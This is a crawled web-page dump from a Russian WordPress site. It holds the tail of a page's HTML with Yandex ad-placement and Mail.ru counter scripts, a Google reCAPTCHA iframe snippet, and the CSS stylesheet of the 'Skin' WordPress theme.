#rek_mob_fixed,#rek_tab_fixed{display:none;position:fixed;left:0;right:0;bottom:0;top:auto;z-index:99999;box-sizing:border-box;text-align:center;width:-moz-fit-content}
#rek_mob_fixed_block{background:rgba(255,255,255,.9);margin:0 auto;position:relative;display:inline-block;min-width:170px;max-width:1000px;}
.rek_close{position:absolute;bottom:100%}
@-webkit-keyframes bounceInLeft {
60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}
0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}
60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}
75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}
90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}
to{-webkit-transform:none;transform:none}
}
a.rek-mob-close-button{background-color:#fff;color:#4EA3C4;line-height:45px;position:absolute;text-align:center;top:0;cursor:pointer;border:1px solid #4EA3C4;text-decoration:none !important;width:auto;padding:0 10px;font-size:15px;line-height:37px;height:36px;top:-38px;right:0;}
@media (min-width:1024px) {
@keyframes bounceInLeft {
60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}
0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}
60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}
75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}
90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}
to{-webkit-transform:none;transform:none}
}
#rek_mob_fixed,#rek_tab_fixed{text-align:left;margin:0 0 20px 1px;-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;width:fit-content;width:-moz-fit-content}
}
@media (max-width:1023px) {
#rek_mob_fixed{max-height:50%;left:50%;width:350px;margin-left:-175px;}
#rek_mob_fixed, #rek_tab_fixed{text-align:right;}
}
@media (max-width:359px) {
#rek_mob_fixed{max-height: 60%;left:1%;width:98%;margin-left:0;}
#rek_mob_fixed_block{min-width:160px;}
a.rek-mob-close-button{font-size:14px;line-height:30px;height:30px;top:-32px;}
}
</style>

<script type="text/javascript">
var width = document.body.clientWidth;
if (width < 360) {
    var script = document.createElement('script');
	script.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-264704-1", renderTo: "yandex_rtb_R-A-264704-1", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-264704-1"></div>';
	document.body.appendChild(script);
} else  if (width >= 360 && width < 1024) {
    var script2 = document.createElement('script');
	script2.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-264704-2", renderTo: "yandex_rtb_R-A-264704-2", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-264704-2"></div>';
	document.body.appendChild(script2);
} else  if (width >= 1024) {
	var script3 = document.createElement('script');
	script3.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-264704-3", renderTo: "yandex_rtb_R-A-264704-3", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-264704-3"></div>';
	document.body.appendChild(script3);
}

function setcookie(a,b,c) {if(c){var d = new Date();d.setDate(d.getDate()+c);}if(a && b) document.cookie = a+"="+b+(c ? "; expires="+d.toUTCString() : "");else return false;}
function getcookie(a) {var b = new RegExp(a+"=([^;]){1,}");var c = b.exec(document.cookie);if(c) c = c[0].split("=");else return false;return c[1] ? c[1] : false;}
function hide_direct() {
	jQuery('#rek_mob_fixed').slideToggle( 'slow' );
	 setcookie("rekmobfixed","rmbhide",1);
};
var rekmobfixed = getcookie("rekmobfixed");
if (rekmobfixed == "rmbhide") {jQuery("#rek_mob_fixed").remove();}
jQuery("#adv_popup_close_button").click(function(){jQuery("#rek_mob_fixed").remove();});

jQuery(function(f){
	var element = f('#rek_mob_fixed');
	element.delay(8000);
});

setTimeout(function(){
	var widthclient = document.body.clientWidth;
	if (widthclient < 1024) {
		if (jQuery("#rek_mob_fixed").height() > 30){
    		document.getElementById("rek_mob_fixed").style.display = "block";
		} else {
			document.getElementById("rek_mob_fixed").style.display = "none";
		}
	} else {
	jQuery(window).scroll(function() {	
		if (jQuery(this).scrollTop() > 1500) {			
			if (jQuery("#rek_mob_fixed").height() > 30){
    			document.getElementById("rek_mob_fixed").style.display = "block";
			} else {
document.getElementById("rek_mob_fixed").style.display = "none";
			}
    		element.fadeIn(0);
		} else {
			document.getElementById("rek_mob_fixed").style.display = "none";
		}
	});
	}
},10000);
</script>
 END Плавающая реклама -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3089665", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3089665;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- <script type="text/javascript" async src="https://vidtok.ru/js/videpotok_script_over.js"></script>
<div id="videpotok_over_float" vid_el_width="300px" vid_el_height="250px" vid_roll_width="300px" vid_roll_height="250px" vid_el_locate="0" vid_el_top="0"></div>
 -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EFhu_mhVSVwui7sMooBBew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763909776187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cvetnik.me/wp-content/themes/skin/style.css?ver=6.8.3
body_size: 10525
content:
/*
Theme Name: Skin
Theme URI: http://theskin.io
Author: Skin
Author URI: http://ahmedkaludi.com/
Description: Multi-purpose OpenSource WordPress theme that is Secure, Lightweight & Flexible.
Version: 0.8.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: skin
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready

Use this theme to to make something cool, have fun, and share what you've learned with others.
*/

/*****************************************

Table of content.

1. Global Style, WordPress default element style & reset.css
- 1.1. Back to Top
  

******************************************/

/* Reset and default WordPress style. */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}
audio, canvas, video {
    display: inline-block;
    max-width: 100%
}
html {
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}
body, button, input, select, textarea {
    color: #333;
    line-height: 1.4;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
}
textarea:focus, input:focus{
    outline: 0;
}
a {
    color: #e53b2c;
    text-decoration: none;
}
a:focus {
    outline: none;
}
a:hover, a:active {
    outline: 0;
    text-decoration: none
}
a:active, a:hover {
    color: #333;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    margin-bottom: 10px;
}
h1 {
    font-size: 26px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
address {
    font-style: italic;
    margin-bottom: 24px;
}
abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}
b, strong {
    font-weight: 700;
}
cite, dfn, em, i {
    font-style: italic;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
    padding: 3px 5px;
}
p {
    margin-bottom: 24px;
}
code, kbd, tt, var, samp, pre {
    font-family: monospace, serif;
    font-size: 15px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: 1.6;
    padding: 3px 6px;
}
pre {
    background-color: #444;
    display: block;
    font-size: 15px;
    line-height: 22px;
    border-left: 10px solid #111;
    color: #fff;
    margin: 0 0 30px;
    padding: 45px 25px 30px 25px;
    border-radius: 0px;
}

blockquote, q {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: "";
    content: none;
}
blockquote {} blockquote cite, blockquote small {
    color: #2b2b2b;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}
blockquote em, blockquote i, blockquote cite {
    font-style: normal;
}
blockquote strong, blockquote b {
    font-weight: 400;
}
small {
    font-size: smaller;
}
big {
    font-size: 125%
}
sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
dl {
    margin-bottom: 24px;
}
dt {
    font-weight: bold;
}
dd {
    margin-bottom: 24px;
}
ul, ol {
    list-style-position: inside;
    margin: 0 0 24px 20px;
}
ul li{
    list-style-type: disc;
}

.post-content ul {
    list-style-type: disc;
    background: #fafad2;
    line-height: 2;
    border-radius: 15px;
border: 30px solid #fafad2;
}

.post-content ol {
    list-style-type: decimal;
    background: #e2f7df;
    line-height: 2;
    border-radius: 15px;
border: 30px solid #e2f7df;
}

#toc_container ul {
border: 0px!important;
}

ul {
    /*list-style: disc;*/
}
ol {
    list-style: decimal;
    list-style-position: inside;
}
li>ul, li>ol {
    margin: 0 0 0 20px;
}
img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    vertical-align: middle;
    height: auto;
    max-width: 100%; 
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 24px;
    padding: 11px 12px 0;
}
legend {
    white-space: normal;
}
button, input, select, textarea {
    box-sizing: border-box;
    font-size: 100%;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
}
button, input {
    line-height: normal;
}
input, textarea {
    border: 1px solid #d7d5d5;
    color: #2b2b2b;
    padding: 7px 10px;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled], input[disabled] {
    cursor: default;
}
input[type="checkbox"], input[type="radio"] {
    padding: 0;
}
input[type="search"] {
    border-right: 0px;
    float: left;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    width: 145px;
    border-color: #d0e2ec;
}
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
table, th, td {
    border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%
}
caption, th, td {
    font-weight: normal;
    text-align: left;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}
td {
    border-width: 0 1px 1px 0;
}
del {
    color: #767676;
}
hr {
    background-color: rgba(0, 0, 0, 0.1);
    border: 0;
    height: 1px;
    margin-bottom: 23px;
}
::-moz-selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
::selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
::-moz-selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
textarea {
    width: 100%
}
input:focus, textarea:focus {} button, .button, input[type="button"], input[type="reset"], input[type="submit"] {
    border-color: #ccc;
    border-style: solid ;
    color: #111;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: normal;
    padding: 7px 15px;
    text-transform: none;
    vertical-align: bottom;
}
button:hover, button:focus, .button:hover, .button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus {
    background-color: #fff;
    color: #fff;
}
button:active, .button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
    background-color: #fff;
}
::-webkit-input-placeholder {
    color: #939393;
}
:-moz-placeholder {
    color: #939393;
}
::-moz-placeholder {
    color: #939393;
    opacity: 1;
}
:-ms-input-placeholder {
    color: #939393;
}
img.size-full, img.size-large, .wp-post-image, .post-thumbnail img {
    height: auto;
    max-width: 100%
}
.gallery-caption, .bypostauthor, .sticky {}
.gallery {
    display: inline-block;
    margin-bottom: 20px;
    width: 100%
}
.gallery-item {
display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
} 
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
} 
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.wp-caption {
    text-align: center;
}
p.wp-caption-text {
    font-size: 11px !important;
    line-height: 1.5;
    padding: 2px 4px 2px;
    color: #333;
    margin: 0;
}
.wp-caption img {
    max-width: 100%;
    height: auto;
}
.navigation { 
    width: 100%
} 
.navigation .prev {
    float: left;
    margin: 7px 0;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
button, html input[type="button"], html input[id="submitcomment"], input[type="reset"] {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: -moz-linear-gradient(center top, #fafafa 60%, #e6e6e6 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-color: #ccc #ccc #bbb;
    -webkit-border-image: none;
    -o-border-image: none;
    border-image: none;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    color: rgba(0, 0, 0, 0.8);
    cursor: pointer;
    font-size: 12px;
    padding: 5px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.page-links {
    border: 1px solid #eee;
    padding: 10px;
    margin: 5px 0 15px;
}
.page-links span {
    font-weight: bold;
}
blockquote {
    background: #f9f9f9;
    border-left: 10px solid #ccc;
    margin: 1.5em 10px;
    padding: .9em 15px;
    quotes: "\201C""\201D""\2018""\2019"
}
blockquote:before {
    color: #ccc;
    content: open-quote;
    font-size: 4em;
    line-height: .1em;
    margin-right: .25em;
    vertical-align: -0.4em;
}
blockquote p {
    display: inline;
}
dl {
    margin-bottom: 20px;
}
dt {
    font-weight: bold;
}
dt, dd {} dd {} abbr[title], abbr[data-original-title] {
    border-bottom: 1px dotted #999;
    cursor: help;
} 
abbr, tla, acronym {
    cursor: help;
    text-decoration: underline;
}
code {
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    color: #d14;
    padding: 2px 4px;
    border-radius: 3px;
    color: #333;
    font-size: 14px;
    padding: 3px 4px 4px 5px;
}
 
cite, q {
    font-style: italic;
}
embed, iframe, object, video {
    max-width: 100%
}
p>embed, p>iframe, p>object, span>embed, span>iframe, span>object {
    margin-bottom: 0;
}
.aligncenter {
    text-align: center;
}
img.aligncenter {
    display: block;
    margin: 0 auto;
}
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.alignright, img.alignright {
    display: inline;
    float: right;
    margin-left: 1em;
    margin-bottom: .7em;
}
.alignleft, img.alignleft {
    display: inline;
    float: left;
    margin-right: 1em;
    margin-bottom: .7em;
}
blockquote.alignleft, figure.wp-caption.alignleft, img.alignleft {
    margin: 7px 20px 7px 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
blockquote.alignright, figure.wp-caption.alignright, img.alignright {
    margin: 7px 0 7px 20px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
blockquote.aligncenter, img.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px;
}
.site-content blockquote.alignleft, .site-content blockquote.alignright {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 17px;
    width: 50%
}
.site-content blockquote.alignleft p, .site-content blockquote.alignright p {
    margin-bottom: 17px;
}
.wp-caption {
    margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {} .wp-caption {
    max-width: 100%;
    color: #767676;
}
.wp-caption-text {
    box-sizing: border-box;
    font-size: 12px;
    font-style: italic;
    line-height: 1.5;
    margin: 9px 0;
}
div.wp-caption .wp-caption-text {
    padding-right: 10px;
}
div.wp-caption.alignright img[class*="wp-image-"], div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
    padding-right: 0;
}
.wp-smiley {
    border: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
} 
.seo-site-title {
    display: none;
}
#wp-calendar {
    background: #fff;
    clear: both;
    color: #555;
    font-size: 12px;
    text-align: center;
    width: 265px;
}
#wp-calendar td a {
    color: #fff;
    font-weight: bold;
    padding: 0 7px;
    background-color: #999;
}
#wp-calendar caption {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 5px 0 3px;
}
#wp-calendar th {
    background: #f4f4f4;
    text-align: center;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: 700;
}
#wp-calendar tbody tr td {
    padding: 5px 0;
    text-align: center;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.widget ul, .widget ol {
    margin: 0;
    list-style: none;
}
.adspace-widget {
    padding: 0 !important;
    border: 0 !important
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000;
}
*, *:after, *:before { 
    box-sizing: border-box;
}
.cb {
    clear: both;
}

/* Formatting */
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6{
    font-weight: bold;
    margin-top: 2em;
    margin-bottom: 1em;
}
th, td{
    padding: 10px 15px;
    font-size: 15px;
}
thead tr{
    background: #666;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
    letter-spacing: 2px;
}
thead th{
    font-weight: normal;
    padding: 11px 15px 8px 15px;
    font-size: 13px;
}
tbody th{
    font-weight: normal
}
.post-content pre:before{
    content: "CODE";
    position: absolute;
    left: 0;
    margin-right: 0px;
    margin-top: -45px;
    padding: 9px 12px 10px 12px;
    background: #111;
    font-size: 14px;
    line-height: 1;
    border-radius: 0px 0px 18px 0px;
}

/* Theme Style Begins */

.container {
    width: 1100px; 
} 
.swiper-slide {
    min-height: 350px; 
}



/* Social Icons */
.social-icons {
    float: right;
}
.social-icons li {
    display: inline-block;
    margin-left: 5px;
}
.social-icons .fa  { 
    background: #3A5998;
    border-radius: 50%;
    color: #fff; 
    font-size: 18px;
    width: 40px;
    height: 40px;
    padding-top: 11px;
    padding-left: 11px;
} 
.social-icons .fa-twitter{ 
    padding-left: 13px;
    background: #55ACEE;
}
.social-icons .fa-facebook{ 
    padding-left: 14px;
    background: #3b5998;
}
.social-icons .fa-vk{ 
    padding-left: 14px;
    background: #3b5998;
}
.social-icons .fa-ok{ 
    padding-left: 14px;
    background: #ffa500;
}
.social-icons .fa-instagram{ 
    padding-left: 12px;
    background: #3f729b;
}
.social-icons .fa-youtube-play{
    background: #cd201f;
}
.social-icons .fa-linkedin {
    background: #0077B5;
    padding-left: 13px;
    padding-top: 11px;
}
.social-icons .fa-pinterest {
    background: #bd081c;
    padding-left: 12px;
}
.social-icons .fa-google-plus {
    background: #dc4e41; 
}
.social-icons .fa-tumblr {
    background: #35465c;
    padding-left: 14px;
} 
.social-icons .fa-reddit {
    background: #ff4500; 
}
.social-icons.icon_type_square .fa{
    border-radius: 0;
}
.social-icons.icon_type_light .fa{
    background:  none;
    color: #767b7d; 
}
.social-icons.icon_type_dark .fa{
    background:  #333;
    color: #fff; 
}

/* Main Wrapper Area */
.home .main-wrapper{
    margin-top: 40px;
}
.main-wrapper{
    margin-top: 25px;
}
/* Content Area on the left side - Start */
.content-holder {
    padding-bottom: 50px;
}
.content-wrapper{
    float: left;
    padding: 0;
} 
/* Content Area on the left side - End */
 

/**********************************
    Widgets
**********************************/

.widget-area {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
 .widget h2 {
    color: #333333;
    font-weight: normal;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.widget a{
    color: #666;
}

.widget li a {
    color: #666;
}
.widget li a:hover {
    color: #e53b2c;
} 
.widget{
    color: #666;
    line-height: 24px;
    margin-bottom: 50px;
}
.widget li {
    list-style: none;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 3px;
    margin-bottom: 4px;
}


/**********************************
    Sidebar
**********************************/ 
/*
.sidebar-wrapper{
    float: right;
    padding: 0;
    width: 336px;
    padding-left: 30px;
    margin-left: 30px;
    border-left: 1px solid #eeeeee;
    color: #666666
}
*/
.sidebar-wrapper{
    border-left: 1px solid #eeeeee;
    color: #666666;
    float: right;
    padding: 0 0 0 2.6%;
    width: 30.5%;
}
.sidebar-wrapper .widget li {
    border-bottom: 1px solid #f2f2f2; 
}
.sidebar-wrapper .widget li a {
    color: #666;
}
.sidebar-wrapper .widget li a:hover {
    color: #e53b2c;
}

.sidebar-wrapper .search-field {
    width: 235px ;
}

/* Sidebar End */


/**********************************
    Footer
**********************************/

/* main footer */
footer {    
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 24px;
}
.main-footer {
    background: #F0EDE9;
    border-top: 1px solid #e2dfdc;
    padding: 60px 0 ;
}
.main-footer .widget li {
    border-bottom: 1px solid #F2F2F2; 
}
.main-footer .widget {
    max-width: 300px;
}
.main-footer .widget:last-child {
    margin-bottom: 0;
}

/* sub footer */
.sub-footer { 
    border-top: 1px solid #e2dfdc;
}
.sub-footer p{
    margin: 0px
}
.footer-credit {
    text-align: right
}

/**********************************
    Single
**********************************/
/**
 ** Layout 1
 */
.breadcrumb {
    background: none;
    color: #a3a3a3;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 22px;
    padding: 0;
}
.breadcrumb a {
    color: #a3a3a3;
    margin: 0 6px;
}
.breadcrumb a:hover {
    color: #e53b2c;
    text-decoration: underline;
}
.breadcrumb_heading {
    float: left;
    margin-right: 10px;
    text-transform: uppercase;
}
.breadcrumb .fa-home {
    font-size: 18px;
    margin-top: -2px;
}
.breadcrumb_last {
    margin-left: 6px;
}
.skin_breadcrumb {
    margin-right: 5px;
}
.skin_breadcrumb .fa-home { 
    margin-left: 10px;
}
.content-wrapper {
    font-family: 'Roboto', sans-serif;
}
.big-featured-image {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    background: #555
}
.big-featured-image .cat-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
}
.cat-wrapper ul {
    font-size: 20px;
    margin: 0;
    line-height: 36px;
}
.cat-wrapper li {
    margin-right: 10px;
    float: left;
    list-style: none
}
.cat-wrapper li a {
    background: #e53b2c;
    color: #fff;
    display: inline-block;
    padding: 6px 14px;
    font-size: 20px;
}
.single-content-holder .cat-no-featured a{
    background: #e53b2c;
    color: #fff;
    display: inline-block;
    padding: 10px 14px 9px 14px;
    font-size: 16px;
    line-height: 1;
    margin-bottom: 12px;
}
.title-holder {
    margin-bottom: 25px;
}
.post-meta {
    color: #767676;
    font-size: 13px; 
    text-transform: uppercase;
}
.post-meta .byline {
    margin-left: 10px;
}
.edit-link {
    margin-left: 5px;
}
.edit-link:before {
    content: " - ";
    padding-right: 5px;
}
.comments-holder {
    color: #e1e1e1;
    float: right;
}
.comments-holder a {
    color: #767676;
}
.comments-holder:hover, .comments-holder:hover a   {
    color: #e53b2c;
}
.comments-holder .fa-comment {
    position: relative;
    top: -1px;
}
.post-content { 
    font-size: 17px;
    line-height: 28px;
    padding-bottom: 20px;
}
.post-content p {
    margin-bottom: 30px;
}
.page-links {
    width: 100%;
    float: right;
}
.page-links span {
    margin-right: 10px;
    font-weight: normal
}
.page-links .page-links-title {
    margin-right: 0;
}
.page-links .link_number {
    font-weight: 700;
}
.page-links a .link_number {
    font-weight: 400;
}

/* Sharing */
.share-block {
    margin-bottom: 30px;
}
.share-buttons {
    margin: 0; 
}
.share-this-text { 
    color: #e53b2c;
    font-size: 25px;
    float: left;
    margin-right: 10px;  
    margin-top: 6px;
    text-transform: uppercase;
}
.share-this-text span {
    font-weight: 700;
}
.share-buttons li{   
    font-size: 14px;
    float: left;
    font-weight: 300;
    margin-left: 10px;
    text-transform:uppercase;
    line-height: 20px;
    list-style: none 
}
.share-buttons li a {
    background: #3b5998;
    color: #fff; 
    display: inline-block;
    padding: 10px 18px;
}
.share-buttons .twitter_icon a {
    background: #00aced;
}
.share-buttons .gplus_icon a {
    background: #dd4b39;
    padding: 10px 15px; 
}
.share-buttons .pinterest_icon a {
    background: #cb2027;
}
.share-buttons .linkedin_icon a {
    background: #007bb5;
}
.share-buttons .email_icon a {
    background: #666;
}
.share-buttons li a:hover {   
} 
